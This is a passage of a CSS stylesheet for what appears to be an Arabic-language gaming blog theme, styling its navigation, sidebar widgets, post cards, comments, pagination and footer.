	border: 0;
	float: left;
}

#nav .mhome a {
	background-color: #00a4d0;
	background-image: url(https://www.ar-gamez.com/wp-content/uploads/2017/05/home.png);
	background-position: 50% 5px;
	background-repeat: no-repeat;
	height: 47px;
	text-indent: -9999px;
	display: block;
	line-height: 45px;
	padding: 0 15px;
	position: relative;
	z-index: 111;
	width: 75px;
	color: #fff
}

#nav .mhome a:hover {
	background-position: 50% -46px;
	background-color: #f1f1f1
}

#menuatas {
	color: #474747;
	background: #fbfbfb;
	border-bottom: 1px solid #ececec;
	overflow: hidden;
	display: none;
}

#ktuskrg:hover {
	background-position: 100% 0!important
}

#ktuskrg {
	display: none;
	background: none repeat scroll 0 0 #f1f1f1;
	float: left;
	padding: 7px 8px;
	background-image: linear-gradient(110deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.1) 100%);
	background-size: 270%;
	background-position: 0 0;
	transition: all .4s ease-in-out;
}

#ktuskrg:before {
	font-family: fontawesome;
	content: "\f073";
	display: inline-block;
	margin-left: 5px
}

#social {
	float: right;
	display: inline-flex;
}

#social .yb {
	background: #d1252a;
	background-image: linear-gradient(110deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.5) 100%);
	background-size: 270%;
	background-position: 0 0
}

#social .fb {
	background: #1576aa;
	background-image: linear-gradient(110deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.5) 100%);
	background-size: 270%;
	background-position: 0 0
}

#social i {
	font-size: 16px;
	display: block;
	color: #fff;
	width: 34px;
	height: 34px;
	line-height: 34px;
	text-align: center
}

#social a:hover {
	background-position: 100% 0!important
}

#navtop {
	float: left;
	display: inline-block;
}

#navtop ul,
#navtop li {
	padding: 0;
	margin: 0;
	list-style: none
}

#navtop li {
	float: right
}

#navtop li a {
	padding: 7px 8px;
	display: block;
	color: #000!important;
	background: #f1f1f1;
	background-image: linear-gradient(110deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.01) 50%, rgba(0, 0, 0, 0.1) 100%);
	background-size: 270%;
	background-position: 0 0;
	font-size: 11px;
}

#navtop li a:hover {
	color: #000;
	background-position: 100% 0!important
}

#navtop li a:before {
	content: "\f0e0";
	font: normal normal normal 14px/1 FontAwesome;
	padding-right: 6px;
}

#navtop li.dgnsubtop {
	padding-left: 10px;
	background-image: url(https://4.bp.blogspot.com/-NTKXiugkHrs/UIeVQmEzDjI/AAAAAAAAGJ4/G92p5n8hgvY/s7/downarrow-dark.png);
	background-repeat: no-repeat;
	background-position: 10% 50%
}

#navtop ul.sub-menu-top {
	right: 0;
	display: none;
	position: absolute;
	width: 140px;
	background: #f1f1f1;
	top: 23px;
	-webkit-box-shadow: 0 3px 4px 1px rgba(0, 0, 0, .2);
	-moz-box-shadow: 0 3px 4px 1px rgba(0, 0, 0, .2);
	box-shadow: 0 3px 4px 1px rgba(0, 0, 0, .2);
	z-index: 2
}

#navtop ul.sub-menu-top.hidden {
	display: block;
	-khtml-opacity: 0;
	-moz-opacity: 0;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease;
	-moz-transition: all .5s ease
}

#navtop li:hover ul.sub-menu-top.hidden {
	-khtml-opacity: 1;
	-moz-opacity: 1;
	opacity: 1;
	visibility: visible
}

#navtop ul.sub-menu-top li {
	width: 100%;
	height: 22px;
	border-bottom: 1px solid #fff;
	border-top: 1px solid #d3d3d3
}

#navtop ul.sub-menu-top li:first-child {
	border-top: 0
}

#navtop ul.sub-menu-top a:hover {
	padding-left: 15px
}

#searb {
	visibility: hidden;
	width: 55px;
	margin: 0
}

#searb+label span::before {
	color: #fff;
	content: "\f002";
	cursor: pointer;
	font: 30px/48px fontawesome;
	float: right;
	position: relative;
	z-index: 3;
	background: #161616;
	height: 52px;
	width: 52px;
	text-align: center;
}

label input#search-text {
	background-color: #161616;
	border: 0;
	bottom: 0;
	position: absolute;
	color: #fff;
	font: 700 15px tahoma, arial;
	height: 0;
	padding: 0;
	text-align: center;
	transition: all .2s ease;
	width: 100%;
	left: 0;
	z-index: 2
}

#searb:checked~label input#search-text {
	height: 100%
}

#searb:checked~label span::before {
	content: "\f00d"
}

#menuhln1 {
	position: relative;
	overflow: hidden;
}

#outer-wrapper {
	width: 1150px;
	margin: 0 auto;
	text-align: left;
}

iframe,
object,
embed {
	max-width: 100%
}

#isifooternya {
	display: none;
	width: 1050px;
	margin: 40px auto 10px;
	overflow: hidden
}

#content-wrapper {
	padding-top: 30px;
	display: flex;
	padding-right: 0.7em!important;
}

#main-wrapper {
	width: 80%;
	padding-right: 30px;
}

aside h3 {
	font-size: 16px;
	padding: .75em;
	margin-bottom: 0;
	text-align: left;
	display: block;
	color: #fff;
}

aside h3.post-title.entry-title a {
	color: inherit;
}

#sidebar-wrapper {
	width: 30%
}

#sidebar-wrapper .widget-content,
#breakinfnewsjp {
	text-align: center
}

.sidebar .widget {
	/* padding:10px!important; */
}

.sidebar .widget:last-child {
	margin-bottom: 0!important
}

#ArchiveList select {
	border: 1px solid #eee;
	padding: 8px;
	width: 100%;
	cursor: pointer;
	padding-right: 15px;
	font: inherit
}

#top {
	background: #000;
	font-size: 30px;
	text-align: center;
	width: 45px;
	right: 2%!important;
	color: #fff;
	z-index: 999999;
	border-radius: 2px 2px 0 0;
	opacity: 0;
	bottom: 0!important;
	position: fixed;
	transition: all .3s;
	cursor:pointer
}

#top.show {
	opacity: .8;
}

#top .fa-angle-up {
	line-height: 45px;
	margin: auto;
	display: inline-block
}

#post-url:before {
	position: absolute;
	content: "";
	width: 250px;
	height: 160px;
	background-image: url(https://s21.postimg.org/eijdd2mgn/Untitled_2.png);
	background-position: 100% 0;
	background-repeat: no-repeat
}

.item-snippet {
	font-size: 12px
}

.sticky-post {
	color: white;
	text-align: center;
	position: absolute;
	z-index: 1111;
	top: 0;
	left: 0;
	right:0;
	background-color: #16161696; 
	padding: 2px 0px;
	font-size: 11px !important;
	text-transform:uppercase;
}

.date-header {
	display: none
}

.post h1 a,
.post h1 a:visited,
.post h1 strong,
.post h2 a,
.post h2 a:visited,
.post h2 strong,
#top_post li h2 a {
	text-decoration: none;
	color: #fff;
	font-weight: 600!important;
	font-family: Droid Arabic Naskh, sans-serif;
}

.post h1 strong,
.post h1 a:hover,
.post h2 strong,
.post h2 a:hover {
	color: #019cc6!important
}

.post-body {
	line-height: 30px;
	width: 100%;
	font-size: 100%;
	height: 100%;
}

#carts {
	position: absolute;
	top: 22px;
	z-index: 111;
}

#cart {
	font-weight: 500;
	border-left: 5px solid white;
	display: table;
	background: linear-gradient(45deg,var(--col),var(--col2));
	color: white;
	font-size: 13px;
	padding: 0 10px;
	line-height: initial;
	text-transform: uppercase;
	transition: all .4s;
	cursor: pointer;
	position: relative;
	overflow: hidden;
}

#cart:hover {
	color: var(--col);
	border-color: var(--col);
}

#cart:before {
	content: '';
	background: linear-gradient(45deg, rgba(0, 0, 0, 0.3), transparent);
	z-index: 2;
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	display: block;
	width: 100%;
}

#cart span {
	z-index: 10;
	position: relative;
}

#cart:after {
	content: '';
	background: #fbfbfb;
	width: 100%;
	top: 0;
	left: -110%;
	bottom: 0;
	display: block;
	position: absolute;
	z-index: 5;
	transition: all .35s;
}

#cart:hover:after {
	left: 0;
}

.post-body blockquote {
	margin: 15px!important;
	padding: 4px 10px 4px 4px;
	border-left: 4px solid var(--sitecolor)!important;
	border-right: 4px solid var(--sitecolor)!important;
	font-style: italic;
	background: #f8f8f8
}

.comment-link {
	margin-left: .6em
}

.tr-caption-container img {
	border: 0;
	padding: 0
}

.post blockquote {
	margin: 1em 20px
}

.post blockquote p {
	margin: .75em 0
}

.summaryy {
	float: right;
	width: 55%;
	height: 135px
}

.sidebar,
.footer {
	color: #666;
	line-height: 1.5em;
	text-align: right
}

.sidebar ul,
.footer ul {
	list-style: none;
	margin: 0;
	padding: 0
}

.sidebar li,
.footer li {
	margin: 0;
	padding: 3px 0!important;
	line-height: 1.5em
}

.item-thumbnail-only {
	position: relative;
	overflow: hidden
}

.item-thumbnail-only:hover>.item-title {
	bottom: 0
}

.sidebar .widget,
.main .widget,
.footer .widget {
	margin: 0 0 1.5em;
	padding: 0
}

.main .Blog {
	border-bottom-width: 0
}

.status-msg-wrap {
	background: var(--sitecolor);
	color: #fff;
	border-radius: 2px;
	padding: 3px;
	transition: all .3s
}

.status-msg-body {
	border: 0;
	position: relative
}

.status-msg-body>a {
	color: #000
}

.vidvid {
	width: 100%!important
}

.profile-img {
	float: left;
	padding: 4px;
	border: 1px solid #ccc;
	margin: 0 5px 5px 0
}

.profile-data {
	margin: 0;
	color: #999;
	line-height: 1.6em
}

.profile-datablock {
	margin: .5em 0
}

.profile-textblock {
	margin: .5em 0;
	line-height: 1.6em
}

.profile-link {
	letter-spacing: .1em
}

#footer-wrapper {
	margin-top: 2em;
	min-width: 1060px;
	background: #121212;
	font-size: 12px;
	border: 1px solid #0a0a0a;
	box-shadow: 0px 0px 23px -10px #000;
}

span.site {
	color: var(--sitecolor);
}

#topfooterwed {
	display: none;
	background: none repeat scroll 0 0 var(--sitecolor);
	color: #fff;
	overflow: hidden
}

.container {
	width: 1050px;
	overflow: hidden;
	margin: 20px auto!important;
	height: 100%;
	display: table
}

.container .section {
	display: table-cell;
	height: 108%;
	vertical-align: middle
}

a#contact-button:hover {
	background-color: #fff;
	color: #333!important
}

a#contact-button {
	background-color: #333;
	color: #fff!important;
	font-size: 13px;
	padding: 9px 23px;
	display: inline-block;
	margin: 0!important
}

.iconsubemail {
	float: right;
	width: 10%;
	font-size: 30px;
	margin-left: 5px
}

#footer4 {
	width: 50%
}

#footer5 {
	width: 39%
}

input.follow-by-email-address {
	border: 0!important;
	background: #00708e;
	padding: 6px;
	width: 70%!important;
	font-family: droid arabic naskh, Helvetica, Arial, sans-serif!important;
	height: inherit!important
}

input.follow-by-email-submit {
	border: 0!important;
	border-radius: 0!important;
	background: none repeat scroll 0 0 #00708e!important;
	padding: 6px;
	color: #fff!important;
	font-family: droid arabic naskh, Helvetica, Arial, sans-serif!important;
	width: 20%!important;
	margin: 0!important;
	height: inherit!important
}

.FollowByEmail .widget-item-control {
	position: absolute
}

#isifooter {
	overflow: hidden;
	background: #1b1b1b;
	border-top: 1px solid #000;
	padding: 5px 0
}

#isifooternya .footer-wrap {
	width: 32.3%;
	float: right;
	min-width: 327px
}

#footer-wrapper .h2title {
	text-align: center
}

#footx2 {
	margin: 0 1.5%
}

#footer-wrapper h2 {
	color: #fff;
	float: none;
	bottom: 5px;
	padding: 0 5px 5px
}

#footer-wrapper .stripe-line {
	display: none
}

.footer .Label .list-label-widget-content li {
	background: 0;
	padding: 0!important
}

.footer .Label .list-label-widget-content li a {
	background: var(--sitecolor);
	border: 0;
	margin: .5px;
	padding: 6px!important;
	float: right;
	color: #f9f9f9;
	transition: all .3s ease-in-out
}

.footer .Label .list-label-widget-content li a:hover {
	background: #04ccff
}

#footer-wrapper .widget-content {
	border-bottom: 0!important;
	font-weight: 700;
	font-size: 13px;
	color: #f9f9f9;
	text-align: center
}

#kredit {
	margin: 0 auto;
	text-align: center;
	line-height: 2.3
}

.botleft {
	font: 13px/14px DroidKufi-regular, tahoma, sans-serif;
	float: right;
	text-align: right
}

.botright {
	float: left;
	font: 18px/14px DroidKufi-regular, tahoma, sans-serif;
	margin: 2px 0 6px 16px
}

#footerin2 {
	color: #929292;
	padding: 12px 0;
}

a#copyright-theme:hover {
	background: var(--sitecolor) !important;
	color: #ffffff !important;
}

#footerin2 a#copyright-theme {
	background: #0f0f0f;
	color: var(--sitecolor);
	padding: 3px 8px;
	border-radius: 1px;
	border: 1px solid var(--select);
	font-size: 10px;
	display: inline;
}

#footerin2 a:hover {
	color: #a8a8a8
}

#footerin2 .credits {
	display: none;
	background: none repeat scroll 0 0 #313131;
	border: 1px solid #3d3d3d;
	float: left;
	height: 32px;
	overflow: hidden;
	padding: 4px 9px;
	position: relative;
	width: 140px
}

#footerin2 .credits:hover .it9ancridname {
	left: 6px
}

img[src*=crwdcntrl],
img[src*=tags],
div[style*=cashtrafic],
img[src*=aidata] {
	background: 0 0!important;
	display: none!important
}

a.thumbx,
.infox {
	border-radius: 1px;
	-moz-border-radius: 1px;
	-webkit-border-radius: 1px
}

.post-author.vcard,
.d-header {
	display: inline-block;
	padding: 2px 0 2px 17px
}

.post-author.vcard {
	background-color: #f7f7f7;
	padding: 2px 15px;
	color: #b8b6b6;
	background-image: linear-gradient(130deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.09) 100%);
	background-size: 270%;
	background-position: 0 0;
	transition: all .4s ease-in-out
}

.d-header {
	background-color: #f7f7f7;
	padding: 2px 15px;
	color: #b8b6b6;
	background-image: linear-gradient(130deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.09) 100%);
	background-size: 270%;
	background-position: 0 0;
	transition: all .4s ease-in-out
}

.post-author.vcard:hover {
	background-position: 100% 0!important
}

.d-header:hover {
	background-position: 100% 0!important
}

#sidebartengah {
	margin-bottom: 15px;
	box-shadow: 0 1px 3px 0 #b5b5b5;
	-moz-box-shadow: 0 1px 3px 0 #b5b5b5;
	-webkit-box-shadow: 0 1px 3px 0 #b5b5b5;
	border: 1px solid #ddd;
	border-bottom: 4px solid #ffa221
}

.tab-widget-menu {
	background: #f7f7f7;
	height: 46px;
	padding: 8px 0 0 2px;
	margin: 0
}

#sidebartengah .widget {
	margin-bottom: 0;
	padding-bottom: 0
}

#sidebartengah .h2title {
	display: none
}

.it9ancridicon {
	background: url(https://lh6.googleusercontent.com/-agvrl5tEOh4/UlsA6hY1wSI/AAAAAAAAAcg/L0gb0-LTKaE/w45-h41-no/it9an2.png) no-repeat scroll 0 0 transparent;
	height: 41px;
	position: absolute;
	right: 62px;
	top: 4px;
	transition: all .5s ease .2s;
	width: 45px
}

#footerin2 .credits:hover .it9ancridicon {
	right: 8px
}

.credits .it9ancridname {
	background: url(https://lh3.googleusercontent.com/-QPogFZS_z-g/UtfMvEJAUlI/AAAAAAAAAKI/CdJERxGfxmM/w102-h41-no/it9an1.png) no-repeat scroll 0 0 transparent;
	height: 41px;
	left: -102px;
	position: absolute;
	top: 5px;
	transition: all .5s ease .1s;
	width: 102px
}

#sidebartengah .widget-content {
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	border: 0;
	border-top: 1px solid #ddd
}

.tab-widget-menu ul,
.tab-widget-menu li {
	list-style: none;
	padding: 0;
	margin: 0
}

.tab-widget-menu li {
	float: right;
	padding: 0;
	text-align: center;
	margin: 0 1px 0 2px;
	width: 23.5%;
	cursor: pointer;
	height: 38px;
	position: relative;
	z-index: 2;
	bottom: -2px;
	line-height: 38px;
	color: #727272
}

.tab-widget-menu li.selected {
	background: #fff;
	border: 1px solid #ddd;
	border-bottom: 0;
	border-top-left-radius: 2px;
	border-top-right-radius: 2px
}

.tab-widget-menu li:hover {
	color: #000;
	text-decoration: underline
}

.tab-widget-menu li a {
	display: block
}

a.thumbx,
.PopularPosts .item-thumbnail a,
ul.recntpst .thumbp a,
ul.rcomnetspy .kmtimg a,
#search-result span,
#related_posts span {
	display: flex
}

a.thumbx:hover:before,
.PopularPosts .item-content:hover .item-thumbnail a:before,
ul.recntpst .thumbp a:hover:before,
ul.rcomnetspy .kmtimg a:hover:before,
#related_posts span:hover:before {
	content: '\f0c1';
	font-family: fontawesome;
	font-size: 21px;
	position: absolute;
	padding: 24px;
	color: var(--sitecolor)
}

::selection {
	background: var(--sitecolor);
	color: #fff;
	text-shadow: none
}

::-moz-selection {
	background: #3b6773;
	color: #fff;
	text-shadow: none
}

.selectnav {
/* 	text-align: right; */
	display: none
}

#recentpostxx .loadingxx,
#rcentcomnets .loadingxx,
#related_posts .loadingxx {
	display: block;
	width: 100%;
	background: transparent url(https://3.bp.blogspot.com/-F6JpSb0NCbU/UOkW50S0IfI/AAAAAAAAHwU/WeapyJjGYb4/s1600/progress_ani.gif) no-repeat 50% 50%;
	min-height: 24px;
	text-indent: -9999px
}

.CSS_LIGHTBOX {
	z-index: 99999!important
}

.CSS_LIGHTBOX_BTN_CLOSE_POS {
	right: 5px;
	background: 0 0!important
}

.CSS_LIGHTBOX_BTN_CLOSE_POS:before {
	content: "\f00d";
	font: normal normal normal 14px/1 FontAwesome;
	color: #fff;
	font-size: 25px
}

.CSS_LIGHTBOX .CSS_LIGHTBOX_SCALED_IMAGE_IMG {
	outline: 1px solid #0e749c
}

.CSS_LIGHTBOX .CSS_LIGHTBOX_SCALED_IMAGE_IMG:hover {
	opacity: 1
}

.CSS_LIGHTBOX .CSS_LIGHTBOX_FILMSTRIP {
	background-color: rgba(0, 0, 0, .29)
}

.nivo-caption {
	border-top: 3px solid #ffa221;
	padding: 10px;
	font: 13px/20px DroidKufi-regular, tahoma, sans-serif;
	position: absolute;
	left: 10px;
	bottom: 10px;
	right: 10px;
	background: #000;
	color: #fff;
	-ms-filter: alpha(opacity=80);
	filter: alpha(opacity=80);
	opacity: .8;
	width: auto;
	z-index: 8;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

.post-body h4 {
	font-size: 100%
}

.post-body h5 {
	font-size: 100%
}

.post-body h6 {
	font-size: 100%
}

.stripe-line {
	height: 28px;
	overflow: hidden;
	background: url(https://1.bp.blogspot.com/-K9J4cSrMFmc/VAyfs8BHj_I/AAAAAAAAAdk/wDBzkFzK_84/s1600/dots_pat.png) repeat-x center
}

#sidebartengah .h2title,
#sidebartengah h2 {
	display: none
}

.PopularPosts .item-thumbnail img,
ul.recntpst li img,
ul.rcomnetspy li img {
	padding: 0;
	width: 300px;
	height: 150px;
	background-color: #fff
}

.PopularPosts .item-title>a {
	color: #fff
}

.rpostx li,
.rcommentsx li,
#sidebartengah .popular-posts li {
	padding: 10px 0;
	border-bottom: 1px solid #e9e9e9;
	overflow: hidden
}

.rpostx li .thumrc,
.rcommentsx .kmtrimg {
	float: left;
	margin-right: 5px;
	display: block;
	width: 60px;
	height: 60px
}

.infrent a,
.ketkomt a {
	display: block
}

.PopularPosts .item-thumbnail {
	float: none;
	margin: 0
}

.PopularPosts .item-title {
	position: absolute;
	bottom: -150px;
	left: 0;
	right: 0;
	transition: all .4s;
	padding: .3em;
	background: rgba(1, 171, 218, .85)
}

#sidebartengah li:last-child {
	border-bottom: 0
}

ul#relpost_img_sum li img:hover,
a.thumbx img:hover,
.PopularPosts .item-content:hover .item-thumbnail img,
ul.recntpst li img:hover,
ul.rcomnetspy li img:hover,
#related_posts img:hover {
	-khtml-opacity: .4;
	-moz-opacity: .4;
	opacity: .4
}

ul.recntpst,
ul.recntpst li,
ul.rcomnetspy,
ul.rcomnetspy li {
	overflow: hidden;
	list-style: none;
	margin: 0;
	padding: 0
}

ul.recntpst li {
	height: 110px
}

ul.rcomnetspy li {
	height: 90px
}

ul.recntpst .thumbp,
ul.rcomnetspy .kmtimg {
	float: left;
	margin: 0 5px 0 0
}

ul.recntpst h4,
ul.rcomnetspy .ketkomt a {
	font-size: 12px;
	margin: 0 0 2px;
	overflow: hidden;
	max-height: 32px
}

ul.rcomnetspy .ketkomt a {
	max-height: 16px
}

ul.recntpst .datex,
ul.rcomnetspy .ketkomt span {
	font-size: 9px
}

ul.rcomnetspy .komtsum,
ul.recntpst .contxisi {
	margin: 3px 0 0
}

ul.recntpst .cm {
	margin: 0 0 0 5px;
	padding: 0 0 0 5px;
	border-left: 1px solid #aaa
}

div#post_ads {
	background: #fff;
	overflow: hidden;
	padding: 20px
}

.postads {
	width: 300px;
	height: 250px;
	margin: 10px
}

div#post_ads1 {
	float: right
}

div#post_ads2 {
	float: left
}


.comments .head, .relatedpost .head {
	padding: 10px 15px;
	background: #191919;
	border-bottom: 1px solid #000;
	display: flex;
	justify-content: space-between;
	align-items: baseline;
}

.comments i,  .relatedpost i {
	display: inherit;
	transition: .1s all;
}

i.icon-angle-up:before {
	color: #fff;
	content: "\f106";
	cursor: pointer;
	font: 30px/48px fontawesome;
	z-index: 3;
	height: 48px;
	width: 48px;
	text-align: center;
}
.comments .body {
	margin-top: 20px;
}

.comments, #relatedpostsjp {
	margin-top: 20px!important;
}

.comment-form h4#comment-post-message {
	font-size: 14px
}

.comments>p {
	margin: 0
}

#backlinks-container {
	display: none
}

#fanback {
	display: none
}

#fan-exit {
	width: 100%;
	height: 100%;
	display: table;
	position: fixed;
	background-color: rgba(0, 0, 0, .8);
	top: 0;
	left: 0;
	z-index: 9999
}

#fanbox {
	vertical-align: middle;
	display: table-cell
}

#txt {
	padding: 15px;
	background: var(--sitecolor);
	text-align: right;
	box-shadow: 0 2px 10px rgba(0, 0, 0, .19)
}

#txt span {
	color: #fff;
	font-size: 15px
}

#txt span>b {
	font-size: large
}

.remove-borda {
	width: 442px;
	margin: auto;
	text-align: center;
	background: #fff;
	border-radius: 2px;
	position: relative;
	overflow: hidden
}

#like-boxe {
	padding: 20px;
	overflow: hidden
}

.blog-posts>article:hover {
	border-color: var(--select);
}

.blog-posts>article {
	background: 0 0;
	box-shadow: 0px 0px 16px -3px #000;
	position: relative;
}

.blog-posts.hfeed {
	display: grid;
	column-gap: .7em;
	row-gap: 1.5em;
	grid-template-columns: 1fr 1fr;
}

.post .type-post {
	background: none;
	border: none;
}

.summary {
	font-size: 11px;
	display: none
}

.date-outer {
	width: 100%;
}

.comments h2, #relatedpostsjp h2 {
	/* padding: 15px; */
	/* background: #191919; */
	/* border-bottom: 1px solid #000; */
	margin: 0;
}

.ent_post, .comments,#relatedpostsjp {
	overflow: hidden;
	border: 1px solid #0a0a0a;
	box-shadow: 0px 0px 23px -10px #000;
	background: hsla(0, 0%, 7%, 1);
	transition: all .2s ease-in-out;
}

.ent_post:hover, .comments:hover, #top_post li:hover, #relatedpostsjp:hover {
	border-color: var(--select);
}

.contact-form-widget {
	direction: rtl;
	max-width: inherit;
	height: inherit
}

::-webkit-scrollbar {
	width: 5px;
	background-color: #2b2b2b;
}

::-webkit-scrollbar-thumb {
	background: linear-gradient(45deg, #d52976, #86277d);
}

.wrapper {
	position: relative;
	width: 100%
}

.wrapper p {
	clear: both;
	font-size: 24px;
	line-height: 40px;
	text-align: center
}

.published.updated {
	border-bottom: 0
}

.fullinfo {
	position: absolute;
	left: 0;
	bottom: 0;
	display: none
}

.infox1 {
	display: inline-block;
	display: none
}

.dex-title {
	margin-bottom: 14px;
}

span.time_ago {
	padding: 1px 7px;
	background: #0e0e0e;
	line-height: initial;
	font-size: 10.3px;
	display: block;
	position: absolute;
	bottom: 9px;
	border-radius: 3px;
}

#new {
	position: absolute;
	top: 0;
	left: 0;
	line-height: initial;
	font-size: 9px;
	background: #eb4026;
	color: #fff;
	padding: 0 5px
}

.redmo {
	float: left
}

.postauthor {
	background: none repeat scroll 0 0 #fff;
	border: 1px solid #ebebeb;
	overflow: hidden;
	padding: 1.5em;
	text-align: center;
	position: relative
}

.postauthor img {
	border: 5px solid #e2dede;
	margin: auto;
	border-radius: 50%
}

.postauthor h3 {
	color: #666;
	font-size: 1.2em;
	margin-bottom: 5px;
	margin-top: 0
}

.postauthor p {
	color: #515151;
	font-size: 12px;
	margin-bottom: 10px;
	margin-top: 0
}

.redmo a {
	background: none repeat scroll 0 0 #ffa800;
	border-radius: 3px 3px 3px 3px;
	color: #fff!important;
	font-size: 12px;
	float: left;
	padding: 2px 20px
}

.redmo a:hover {
	background: none repeat scroll 0 0 #595959
}

#navbar-iframe,
#Navbar1 {
	display: none!important
}

header,
nav,
section,
aside,
article,
footer {
	display: block
}

#NoScript {
	background: none repeat scroll 0 0 #fff;
	text-align: center;
	padding: 5px 0;
	border-top: 2px solid #333;
	border-bottom: 2px solid #333;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 9999;
	opacity: .9;
	text-align: center
}

#NoScript h6 {
	font-size: 24px;
	color: #666;
	position: absolute;
	top: 50%;
	width: 100%;
	text-align: center;
	margin: 0;
	padding: 0
}

.link-button a {
	color: var(--sitecolor);
	font-weight: 700
}

but.firstnum,
but.prevnav,
but.nextpage,
but.prevnav,
.noqat1,
.noqat2,
but.lastnum {
	display: none
}

.wp-pagenavi {
	clear: both;
	margin: auto;
	text-align: center;
	margin-top: 1.7em;
}

.wp-pagenavi .pages {
	margin: 0 0 0 10px;
	background: #fff
}

.wp-pagenavi span,
.wp-pagenavi a {
	display: inline-block;
	font-size: 1.1em;
	color: #fff;
	font-family: poppins,roboto,sans-serif;
	font-weight: 600!important;
	padding: 7px 13px;
	background: #2b2b2b;
}

.wp-pagenavi a:hover,
.wp-pagenavi .current {
	color: #fff;
	text-decoration: none
}

.wp-pagenavi .pages,
.wp-pagenavi .current {
	font-weight: 700
}

a.last,
a.first {
	background: #eb4026;
	color: #fff
}

.wp-pagenavi a:hover {
	background: var(--sitecolor)
}

a.last:hover,
a.first:hover {
	background: #444!important
}

.wp-pagenavi .current {
	background: #0a0a0a!important;
}

#footerWrapper {
	background: url(https://lh5.googleusercontent.com/-v_i1D70CPhQ/Uhb86sUebjI/AAAAAAAAAUQ/AgJgdt_FCxQ/w1-h351-no/footer.png) repeat-x scroll center bottom transparent;
	height: 357px;
	margin-top: 50px;
	width: 100%
}

.post-footer-line.post-footer-line-1 {
	display: none
}

.quickedit img {
	width: 18px;
	height: 18px
}

.postimge {
    position: relative;
    border-radius: 12px;
    overflow: hidden;
}

.postimge a {
    display: flex;
}

.postimge img {
	width: 100%;
	height: 222px;
	overflow: hidden
}	

span.postimge {
	position: relative;
	display: flex;
	width: 100%;
	height: 210px;
	overflow:hidden
}

.postimge>a:before {
	position: absolute;
	top: 0;
	left: -120%;
	z-index: 2;
	display: block;
	content: '';
	width: 100%;
	height: 100%;
	background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
	background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
	-webkit-transform: skewX(-25deg);
	transform: skewX(-25deg)
}

.postimge>a:hover:before {
	-webkit-animation: shine 1s;
	animation: shine 1s
}

@-webkit-keyframes shine {
	100% {
		left: 100%
	}
}

@keyframes shine {
	100% {
		left: 100%
	}
}

.labelpost {
	font-size: 0;
	transition: all .4s ease-in-out;
	font-size: 0;
	overflow: hidden;
	display: block;
	position: absolute;
	bottom: 0;
}

.labelpost a {
	background: #2b2b2b;
	color: #fff!important;
	padding: 3px 10px;
	display: inline-block;
	float: left;
	font-size: 12px;
	line-height: initial;
	font-weight: 600;
	text-transform:uppercase;
}

.labelpost a:hover {
	background: #0e0e0e;
	color: #fff!important
}

.contener-out {
	padding: 9px 9px 20px;
}

.contener-out a {
	color: inherit;
}

.contener-out a:hover {
	color: var(--sitecolor);
}

.comments .comment-block {
	border-radius: 3px;
	max-width: 100%;
	margin-right: 76px;
	transition: all .6s;
	position: relative
}

.comment-thread li .comment-header:before {
	position: absolute;
	display: block;
	right: -13px;
	content: "";
	font-size: 30px;
	border: 7px solid transparent;
	border-color: transparent transparent transparent #226eda
}

.comment-header {
	position: relative;
	padding: 6px;
	background: #3498db;
	color: #fff;
	top: 0;
	left: 0;
	right: 0;
	border-radius: 3px 3px 0 0;
	vertical-align: middle
}

cite.user {
	font-style: normal;
	font-weight: 700;
	font-size: 14px
}

.comments ol {
	list-style-type: none;
	padding: 0;
	text-align: right;
	margin: 0
}

ul.children {
	margin-top: 10px;
	padding-right: 20px
}

.comments li {
	list-style: none;
	margin-top: 10px
}

.comment-actions a {
	padding: 0 10px;
	color: #fff;
	line-height: normal;
	text-decoration: none!important
}

cite.user:before {
	content: "\f007";
	font: normal normal normal 14px/1 FontAwesome;
	float: right;
	margin-left: 4px;
	color: #69bdf5;
	position: relative;
	top: 3px
}

.comments .avatar-image-container {
	width: 60px;
	height: 60px;
	max-height: 60px;
	float: right
}

.comments .avatar-image-container img {
	overflow: hidden;
	width: 60px;
	height: 60px;
	max-width: 60px;
	border: 0!important;
	border-radius: 60px
}

.comments .comment-thread.inline-thread {
	background: 0 0;
	padding: 0
}

.comments .continue>a {
	display: inline-block;
	background: #4d90f0;
	border-radius: 3px;
	color: #fff;
	font-weight: 400;
	padding: 2px 10px
}

.comments .continue>a:hover {
	background: #444
}

.comments .comments-content .datetime {
	font-size: 11px;
	display: inline-block;
	margin-right: 5px;
	vertical-align: middle
}

.comments .comments-content .user a {
	font-size: 15px;
	color: #fff
}

.comments .comments-content .datetime a:hover {
	color: #777;
	text-decoration: none
}

.comments .continue a {
	padding: 0
}

.comments .comments-content .icon.blog-author {
	width: inherit;
	height: inherit
}

.bypostauthor .icon.user:before {
	background-color: rgba(0, 0, 0, .15);
	content: "ADMIN";
	color: #fff;
	display: inline-block;
	padding: 4px 8px;
	border-radius: 2px;
	font-weight: 400;
	font-size: 10px;
	vertical-align: middle;
	line-height: 10px
}

.comment-body {
	background: #f1f0f0;
	padding: 6px 9px;
	border-radius: 3px;
	width: 100%
}

.comment-content p {
	margin: 0;
	margin-bottom: 5px;
	line-height: initial
}

ol>li {
	padding-bottom: 10px;
}

ol>li:first-child {
	margin-top: 0
}

.comment-actions.secondary-text>a {
	background-color: #00c3f3
}

.comment-actions a:hover {
	background-color: #444;
	color: #fff
}

